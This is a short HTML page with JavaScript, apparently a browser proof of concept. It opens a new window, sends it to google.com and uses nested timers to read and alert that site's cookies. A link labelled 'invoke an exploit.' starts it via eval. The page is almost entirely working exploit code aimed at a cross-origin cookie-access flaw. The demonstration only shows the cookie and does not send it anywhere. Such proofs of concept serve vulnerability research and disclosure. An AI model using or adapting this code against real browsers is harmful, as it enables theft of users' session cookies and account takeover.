 1 <body>
2 <script type="text/javascript">
3
4 function exploitCode() {
5 var wx = window.open();
6 setTimeout(function() {
7 wx.setTimeout(function() {
8 alert("Your Google Cookie: " + document.cookie);
9 }, 1000);
10 location.href = "http://www.google.com";
11 }, 0);
12 }
13
14 function invokeExploit() {
15 eval("(" + exploitCode + ")()", window);
16 }
17
18 </script>
19
20 <a href="javascript:invokeExploit();">invoke an exploit.</a>
21 </body>
22